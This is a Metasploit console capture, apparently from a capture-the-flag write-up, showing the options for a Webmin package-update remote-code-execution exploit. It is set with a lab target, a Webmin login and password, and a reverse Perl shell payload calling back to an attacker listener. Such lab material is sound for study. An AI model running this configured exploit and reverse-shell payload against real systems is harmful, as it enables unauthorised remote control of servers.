 msf5 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with sy
ntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.15.76 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port